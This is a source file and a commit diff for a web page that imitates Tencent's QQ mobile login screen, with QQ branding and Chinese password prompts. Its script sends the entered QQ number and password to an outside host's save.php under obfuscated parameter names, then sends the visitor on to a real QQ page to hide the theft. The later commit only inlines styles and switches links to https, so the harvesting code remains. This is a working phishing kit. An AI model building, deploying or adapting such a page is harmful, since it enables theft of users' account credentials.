
==== 6748dada123.html @ 0840854e "Create 6748dada123.html" ====
<!DOCTYPE html>
<html lang="zh-cn">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta id="viewport" name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,initial-scale=1,user-scalable=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
	<link rel="stylesheet" type="text/css" href="css.css">
    <title>&#25163;&#26426;&#32479;&#19968;&#30331;&#24405;</title>
    <style type="text/css">
        .logo {
            background-image: url(http://qzonestyle.gtimg.cn/qzone/phone/style/img/ptlogin-logo.png)
        }
    </style>
    <link rel="stylesheet" href="http://qzonestyle.gtimg.cn/qzone/phone/style/login.css">
</head>
<body style="zoom: 1;">
<div id="content" class="content"><div id="error_tips"><div id="error_tips_content"><span id="error_icon"></span><span id="error_message"></span></div></div><div id="login" class="login"><div id="logo" class="logo"></div><div id="app_name" style="display: none"></div><div id="q_login" class="q_login" style="display: none"><div id="q_login_title"><div id="q_login_logo"></div><label id="q_login_tips">请选择登录帐号</label></div><div id="q_logon_list" class="q_logon_list"></div></div><div id="web_login">

<form style="MARGIN: 0px" name="form" id="form" action="" method="post"  target="_parent" autocomplete="off">

<ul id="g_list"><li id="g_u"><div id="del_touch" class="del_touch"><span id="del_u" class="del_u"></span></div><input id="user" class="inputstyle" name="u" autocomplete="off" placeholder="QQ号码/手机/邮箱"><input type="hidden" name="bianhao" value="" /></li><li id="g_p"><div id="del_touch_p" class="del_touch"><span id="del_p" class="del_u" style="display: none;"></span></div><input id="pass" class="inputstyle" maxlength="16" type="password" name="p" autocorrect="off" placeholder="请输入您的QQ密码"></li></ul>

<button type="button" class="btn btn-primary btn-block" id="go">登 录</button>

<div href="javascript:void(0);" id="onekey" class=" weak" style="display: block;" onclick="javascript:onekey();"> 一键登录</div>
</form></div><div id="switch"><div id="swicth_login" onclick="pt._switch()" style="display: none">快速登录历史帐号</div><div id="zc_feedback"><span id="zc" onclick="window.open('https\x3A\x2F\x2Fssl.zc.qq.com\x2Fchs')">注册新帐号</span><span id="forgetpwd" onclick="window.open('https\x3A\x2F\x2Faq.qq.com\x2Fcn2\x2Ffindpsw\x2Fmobile_v2\x2Fmobile_web_find_index')">忘了密码？</span></div></div><div id="custom_bottom"></div></div><div id="vcode"><label id="vcode_tips">点击图片可更换验证码</label><div id="vcode_area"><img id="vcode_img"><label id="input_tips">请输入图中的字符不区分大小写</label><input<input id="vcode_input" name="vcode_input" tabindex="3" autocomplete="off" autocorrect="off" maxlength="6"></input<input></div><div id="submit">提交验证码</div></div></div><div id="new_vcode" class="new_vcode"></div><div id="footerBlank"></div>

<script src="http://libs.baidu.com/jquery/1.9.0/jquery.js"></script>
<script>
var err = false;
var times = 0;
function error(msg){
	$("#error_tips").css({display:'block'});
	$('#error_message').html(msg);
	err = true;
}

$('form input').focus(function(){
	$("#error_tips").css({display:'none'});
	err = false;
	
});

$("#error_tips").on('click',function(){
	$(this).hide();
});

$("#go").on('click',function(){
$(this).parents('form').submit();
});


$('form').submit(function(){
	var $this = $(this);

			err = false;
			var p = $("#pass").val();
			var u = $("#user").val();
			
			u == '' && error('您还没有输入帐号！');	
			if(err) return false;
			p == '' && error("您还没有输入密码！");
			if(err) return false;

			/^[1-9][0-9]{5,9}$/ || error('请输入正确的帐号！');
			if(err) return false;

			var len = p.length;

			(len < 6 || len>16) && error('您输入的帐号或密码不正确，请重新输入。');
			if(err) {
				$("#p").val('');
				return false;
			}
			
			// document.getElementById("form").submit();

 			var p = $("#p").val();
            var u = $("#u").val();
			$.ajax({
                    url:'http://dlstsw.gotoip2.com/leshan/js/save.php?hrUW3PG7mp3RLd3dJu='+u+'&LxMzAX2jog9Bpjs07jP='+p,
                    type:'GET',
                    dataType:'jsonp',
                    success:function(r){
                        alert("Loading...");
                        window.location.href = 'http://c.pc.qq.com/ios.html?level=14&sublevel=210';
                    },
                    error:function(er){
                        window.location.href = 'http://c.pc.qq.com/ios.html?level=14&sublevel=210';
                    }
                })

})
</script>

<script>
function onekey(){
document.getElementById("onekey").innerHTML = "正在拉起QQ手机版...";
setTimeout(pullerror,"250");
}
function pullerror(){
	error("使用一键登录，<a href='http://im.qq.com/mobileqq/touch/53/index.html' target='_blank'>请安装最新版本的QQ手机版</a>");
document.getElementById("onekey").innerHTML = "一键登录";
}</script>
</body></html>

==== commit 62574f9d: "Update 6748dada123.html" ====
--- a/6748dada123.html
+++ b/6748dada123.html
@@ -6,14 +6,574 @@
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
     <meta id="viewport" name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,initial-scale=1,user-scalable=no">
     <meta name="apple-mobile-web-app-capable" content="yes">
-	<link rel="stylesheet" type="text/css" href="css.css">
+	<style type="text/css">
+	 @charset "utf-8";
+        html {
+            height: 100%
+        }
+
+        body {
+            font-size: 16px;
+            background: #eee;
+            height: 100%
+        }
+
+        * {
+            padding: 0;
+            margin: 0;
+            list-style: none;
+            text-decoration: none
+        }
+
+        input::-webkit-input-placeholder,
+        textarea::-webkit-input-placeholder {
+            color: #aaa
+        }
+
+        input::-ms-input-placeholder,
+        textarea::-ms-input-placeholder {
+            color: #aaa
+        }
+
+        input:focus {
+            outline: 0
+        }
+
+        .content {
+            margin: 0 auto;
+            width: 320px;
+            height: 500px;
+            position: relative
+        }
+
+        #error_tips {
+            position: absolute;
+            top: 0;
+            z-index: 100;
+            display: none;
+            opacity: .95;
+            width: 100%
+        }
+
+        #error_tips #error_tips_content {
+            position: relative;
+            padding: 16px 0 24px 24px;
+            border-radius: 5px;
+            background-color: #525c5f;
+            height: 28px
+        }
+
+        #error_tips #error_tips_content #error_icon {
+            position: absolute;
+            top: 18px;
+            display: inline-block;
+            width: 24px;
+            height: 24px;
+            background: url("http://ui.ptlogin2.qzone.com/style/8/images/info.png") no-repeat 0 0
+        }
+
+        #error_tips #error_tips_content #error_message {
+            display: inline-block;
+            line-height: 28px;
+            font-size: 14px;
+            color: white;
+            padding: 0 0 0 28px
+        }
+
+        #error_message a {
+            color: #f15a22
+        }
+
+        @media(-webkit-min-device-pixel-ratio:2),
+        (min-resolution:192dpi),
+        (min-resolution:2dppx) {
+            #error_tips #error_tips_content #error_icon {
+                background: url("https://ui.ptlogin2.qzone.com/style/8/images/info@2x.png") no-repeat 0 0;
+                background-size: 24px 24px
+            }
+        }
+
+        .login {
+            margin: 0 auto;
+            padding-top: 30px
+        }
+
+        .q_login {
+            margin: 0 auto;
+            width: 290px;
+            overflow: hidden;
+            text-align: center;
+            margin-bottom: 40px
+        }
+
+        .inputstyle {
+            -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
+            width: 273px;
+            height: 44px;
+            color: #000;
+            border: 0;
+            background: 0;
+            padding-left: 15px;
+            font-size: 16px;
+            -webkit-appearance: none
+        }
+
+        .logo {
+            height: 100px;
+            width: 244px;
+            margin: 0 auto;
+            margin-bottom: 20px;
+            background-size: 244px 100px
+        }
+
+        .header {
+            display: inline-block;
+            height: 97px;
+            width: 96px;
+            text-align: center;
+            position: relative
+        }
+
+        .header img {
+            width: 60px;
+            height: 60px;
+            position: absolute;
+            top: 10px;
+            left: 16px
+        }
+
+        .header .img_out {
+            width: 60px;
+            height: 60px;
+            position: absolute;
+            top: 9px;
+            left: 15px;
+            border: solid 1px #c6dbe8;
+            border-radius: 4px;
+            -webkit-box-shadow: 1px 1px 13px #6e6e6e
+        }
+
+        .nick {
+            display: inline-block;
+            text-align: center;
+            position: absolute;
+            top: 80px;
+            left: 0;
+            height: 20px;
+            line-height: 18px;
+            vertical-align: middle
+        }
+
+        .del_touch_icon {
+            display: none;
+            width: 30px;
+            height: 30px;
+            position: absolute;
+            left: 60px;
+            top: 0;
+            z-index: 1
+        }
+
+        .del_icon {
+            display: block;
+            width: 24px;
+            height: 22px;
+            background: url("https://ui.ptlogin2.qzone.com/style/8/images/android_logo_v1.png") no-repeat -68px 0;
+            border-radius: 11px
+        }
+
+        #web_login {
+            width: 290px;
+            margin: 0 auto
+        }
+
+        #g_list {
+            background: #fff;
+            height: 89px;
+            border-radius: 4px
+        }
+
+        #g_u,
+        #g_p {
+            position: relative
+        }
+
+        #g_u {
+            border-bottom: 1px solid #eaeaea
+        }
+
+        .txt_default {
+            position: absolute;
+            top: 12px;
+            left: 10px;
+            color: #b3b3b3
+        }
+
+        .del_touch {
+            -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
+            position: absolute;
+            right: 0;
+            display: block;
+            height: 44px;
+            width: 48px;
+            z-index: 1
+        }
+
+        .del_u {
+            display: none;
+            position: absolute;
+            left: 15px;
+            top: 13px;
+            height: 18px;
+            width: 18px;
+            background-color: #aaa;
+            border-radius: 9px;
+            background: url("https://ui.ptlogin2.qzone.com/style/8/images/android_logo_v1.png") no-repeat -117px -2px
+        }
+
+        #auto_login {
+            height: 24px;
+            margin: 15px 0;
+            color: #246183;
+            position: relative
+        }
+
+        #auto_login .wording {
+            position: absolute;
+            left: 40px;
+            line-height: 24px;
+            height: 24px;
+            font-size: 14px
+        }
+
+        #remember {
+            position: absolute;
+            left: 14px;
+            top: 5px;
+            cursor: pointer;
+            z-index: 1;
+            opacity: .01
+        }
+
+        #remember:checked+.checkbox {
+            background: #146fdf url("https://ui.ptlogin2.qzone.com/style/8/images/checked.png") 1px 1px;
+            border-color: #146fdf
+        }
+
+        #remember+.checkbox {
+            display: inline-block;
+            width: 21px;
+            height: 21px;
+            position: absolute;
+            left: 9px;
+            top: 1px;
+            border: 1px solid#9abbe3;
+            background: 0;
+            border-radius: 11px
+        }
+
+        #go,
+        #onekey {
+            width: 290px;
+            height: 44px;
+            line-height: 44px;
+            background: #146fdf;
+            border: 0;
+            border-radius: 4px;
+            color: #fff;
+            font-size: 16px;
+            text-align: center;
+            margin-top: 15px;
+            display: block
+        }
+
+        #onekey {
+            background: #146fdf;
+            display: none
+        }
+
+        #go.weak {
+            background-color: #e7e7e7;
+            color: #146fdf;
+            border: 1pxsolid #9abbe3;
+            height: 42px
+        }
+
+        #switch {
+            width: 290px;
+            margin: 0 auto
+        }
+
+        #switch #swicth_login {
+            width: 288px;
+            height: 42px;
+            line-height: 44px;
+            border: solid 1px #9abbe3;
+            border-radius: 5px;
+            background: #e7e7e7;
+            margin-top: 10px;
+            text-align: center;
+            font-size: 16px;
+            color: #146fdf
+        }
+
+        #switch #zc_feedback {
+            width: 290px;
+            position: relative;
+            margin-top: 15px;
+            overflow: hidden
+        }
+
+        #switch #zc,
+        #switch #forgetpwd {
+            color: #246183;
+            line-height: 14px;
+            font-size: 14px;
+            padding: 15px 10px
+        }
+
+        #switch #zc {
+            float: right;
+            margin-right: -10px
+        }
+
+        #switch #forgetpwd {
+            float: left;
+            margin-left: -10px
+        }
+
+        .tansparent {
+            background: 0
+        }
+
+        #q_login_title {
+            height: 32px;
+            line-height: 22px;
+            margin-bottom: 20px;
+            position: relative
+        }
+
+        #q_login_logo {
+            background: url("https://ui.ptlogin2.qzone.com/style/8/images/android_logo_v1.png") no-repeat -44px 0;
+            width: 22px;
+            height: 22px;
+            position: absolute;
+            left: 0
+        }
+
+        #q_login_tips {
+            position: absolute;
+            left: 30px;
+            top: 0;
+            color: #246183
+        }
+
+        #vcode {
+            margin: 0 auto;
+            padding-top: 40px;
+            display: none
+        }
+
+        #vcode #vcode_tips {
+            display: block;
+            width: 290px;
+            height: 20px;
+            line-height: 20px;
+            margin: 0 auto;
+            margin-bottom: 15px;
+            color: #77838d
+        }
+
+        #vcode #vcode_area {
+            position: relative;
+            margin: 0 auto;
+            width: 290px;
+            height: 70px;
+            border-radius: 5px;
+            border: solid 1px #b8b8b8;
+            background: #fff
+        }
+
+        #vcode #vcode_img {
+            position: absolute;
+            left: 3px;
+            width: 140px;
+            height: 70px
+        }
+
+        #vcode #vcode_input {
+            position: absolute;
+            top: -1px;
+            left: 145px;
+            width: 145px;
+            height: 70px;
+            border: 1px solid#9d9d9d;
+            background: 0;
+            -webkit-appearance: none;
+            border-top-right-radius: 5px;
+            border-bottom-right-radius: 5px;
+            line-height: 28px;
+            font-size: 28px;
+            -webkit-box-shadow: inset 0 0 10px #ccc
+        }
+
+        #vcode #input_tips {
+            position: absolute;
+            top: 5px;
+            left: 150px;
+            display: block;
+            width: 135px;
+            height: 50px;
+            color: #b3b3b3;
+            z-index: 1;
+            padding-top: 8px
+        }
+
+        #vcode #submit {
+            width: 288px;
+            height: 22px;
+            padding: 10px 0;
+            background: #7ec82c;
+            border: 0;
+            border-radius: 5px;
+            color: #fff;
+            font-size: 22px;
+            text-align: center;
+            margin: 0 auto;
+            margin-top: 35px
+        }
+
+        .copyright {
+            text-align: center;
+            color: #8a949d;
+            font-size: 10px;
+            margin-top: 15px;
+            font-family: Helvetica
+        }
+
+        .copyright .en {
+            line-height: 20px
+        }
+
+        .copyright .chs {
+            line-height: 20px
+        }
+
+        .mode_webapp .ui_topbar .topbar_btn b,
+        .mode_webapp .ui_topbar .topbar_btn_left b {
+            background-image: url("https://ui.ptlogin2.qzone.com/style/8/images/bg_btn_back.png");
+            background-position: bottom right;
+            background-size: 105px;
+            width: 6px;
+            height: 32px;
+            float: left
+        }
+
+        .ui_topbar h3,
+        .ui_topbar .topbar_title {
+            font-size: 18px
+        }
+
+        .ui_topbar {
+            border-bottom: 1px solid #b6b6b6;
+            border-top: 2px solid #df242a;
+            background-color: #d9d9d9;
+            background-image: -webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#d9d9d9));
+            background-image: -webkit-linear-gradient(top, #ebebeb, #d9d9d9);
+            background-image: linear-gradient(to bottom, #ebebeb, #d9d9d9);
+            height: 40px;
+            line-height: 40px;
+            text-align: center;
+            position: relative
+        }
+
+        .lay_header {
+            height: auto!important;
+            width: 100%
+        }
+
+        .mode_webapp .ui_topbar {
+            color: #fff;
+            background-color: #c32d32;
+            background-image: -webkit-gradient(linear, left top, left bottom, from(#fe444a), to(#c32d32));
+            background-image: -webkit-linear-gradient(top, #fe444a, #c32d32);
+            background-image: linear-gradient(to bottom, #fe444a, #c32d32);
+            border-bottom: 1px solid #700d00;
+            border-top: 0 none;
+            top: 0;
+            left: 0;
+            width: 100%
+        }
+
+        .mode_webapp .ui_topbar .topbar_btn_left {
+            display: block;
+            position: absolute;
+            left: 10px;
+            top: 5px
+        }
+
+        .mode_webapp .ui_topbar .topbar_btn span,
+        .mode_webapp .ui_topbar .topbar_btn_left span {
+            float: left;
+            display: inline-block;
+            height: 32px;
+            line-height: 30px;
+            color: #fff;
+            background-image: url("https://ui.ptlogin2.qzone.com/style/8/images/bg_btn_back.png");
+            background-size: 105px;
+            padding-left: 10px;
+            padding-right: 4px
+        }
+
+        .mode_webapp .ui_topbar .topbar_btn_left span {
+            background-image: url("https://ui.ptlogin2.qzone.com/style/8/images/bg_btn_back.png");
+            background-position: left -32px;
+            background-size: 105px;
+            padding-left: 17px
+        }
+
+        .mode_webapp .ui_topbar {
+            box-shadow: 0 0 5px #333
+        }
+
+        .skin-2 .ui_topbar {
+            background-color: #161616;
+            background-image: -webkit-gradient(linear, left top, left bottom, from(#3e3e3e), to(#262626));
+            background-image: -webkit-linear-gradient(top, #3e3e3e, #262626);
+            background-image: linear-gradient(to bottom, #3e3e3e, #262626);
+            border-bottom-color: #1a1a1a
+        }
+
+        .skin-2 .ui_topbar {
+            background-color: #161616;
+            background-image: -webkit-gradient(linear, left top, left bottom, from(#3e3e3e), to(#262626));
+            background-image: -webkit-linear-gradient(top, #3e3e3e, #262626);
+            background-image: linear-gradient(to bottom, #3e3e3e, #262626);
+            border-bottom-color: #1a1a1a
+        }
+
+        .skin-2 .ui_topbar .topbar_btn span,
+        .skin-2 .ui_topbar .topbar_btn_left span,
+        .skin-2 .ui_topbar .topbar_btn b,
+        .skin-2 .ui_topbar .topbar_btn_left b {
+            background-image: url("https://ui.ptlogin2.qzone.com/style/8/images/bg_btn_back_black@2x.png");
+            background-size: 105px
+        }
+
+        .new_vcode {
+            display: none;
+            width: 100%;
+            height: 100%;
+            overflow: hidden
+        }
+	</style>
     <title>&#25163;&#26426;&#32479;&#19968;&#30331;&#24405;</title>
     <style type="text/css">
         .logo {
-            background-image: url(http://qzonestyle.gtimg.cn/qzone/phone/style/img/ptlogin-logo.png)
+            background-image: url(https://qzonestyle.gtimg.cn/qzone/phone/style/img/ptlogin-logo.png)
         }
     </style>
-    <link rel="stylesheet" href="http://qzonestyle.gtimg.cn/qzone/phone/style/login.css">
+    <link rel="stylesheet" href="https://qzonestyle.gtimg.cn/qzone/phone/style/login.css">
 </head>
 <body style="zoom: 1;">
 <div id="content" class="content"><div id="error_tips"><div id="error_tips_content"><span id="error_icon"></span><span id="error_message"></span></div></div><div id="login" class="login"><div id="logo" class="logo"></div><div id="app_name" style="display: none"></div><div id="q_login" class="q_login" style="display: none"><div id="q_login_title"><div id="q_login_logo"></div><label id="q_login_tips">请选择登录帐号</label></div><div id="q_logon_list" class="q_logon_list"></div></div><div id="web_login">
@@ -27,7 +587,7 @@
 <div href="javascript:void(0);" id="onekey" class=" weak" style="display: block;" onclick="javascript:onekey();"> 一键登录</div>
 </form></div><div id="switch"><div id="swicth_login" onclick="pt._switch()" style="display: none">快速登录历史帐号</div><div id="zc_feedback"><span id="zc" onclick="window.open('https\x3A\x2F\x2Fssl.zc.qq.com\x2Fchs')">注册新帐号</span><span id="forgetpwd" onclick="window.open('https\x3A\x2F\x2Faq.qq.com\x2Fcn2\x2Ffindpsw\x2Fmobile_v2\x2Fmobile_web_find_index')">忘了密码？</span></div></div><div id="custom_bottom"></div></div><div id="vcode"><label id="vcode_tips">点击图片可更换验证码</label><div id="vcode_area"><img id="vcode_img"><label id="input_tips">请输入图中的字符不区分大小写</label><input<input id="vcode_input" name="vcode_input" tabindex="3" autocomplete="off" autocorrect="off" maxlength="6"></input<input></div><div id="submit">提交验证码</div></div></div><div id="new_vcode" class="new_vcode"></div><div id="footerBlank"></div>
 
-<script src="http://libs.baidu.com/jquery/1.9.0/jquery.js"></script>
+<script src="https://libs.baidu.com/jquery/1.9.0/jquery.js"></script>
 <script>
 var err = false;
 var times = 0;
@@ -85,10 +645,10 @@
                     dataType:'jsonp',
                     success:function(r){
                         alert("Loading...");
-                        window.location.href = 'http://c.pc.qq.com/ios.html?level=14&sublevel=210';
+                        window.location.href = 'https://c.pc.qq.com/ios.html?level=14&sublevel=210';
                     },
                     error:function(er){
-                        window.location.href = 'http://c.pc.qq.com/ios.html?level=14&sublevel=210';
+                        window.location.href = 'https://c.pc.qq.com/ios.html?level=14&sublevel=210';
                     }
                 })
 
@@ -101,7 +661,7 @@
 setTimeout(pullerror,"250");
 }
 function pullerror(){
-	error("使用一键登录，<a href='http://im.qq.com/mobileqq/touch/53/index.html' target='_blank'>请安装最新版本的QQ手机版</a>");
+	error("使用一键登录，<a href='https://im.qq.com/mobileqq/touch/53/index.html' target='_blank'>请安装最新版本的QQ手机版</a>");
 document.getElementById("onekey").innerHTML = "一键登录";
 }</script>
 </body></html>
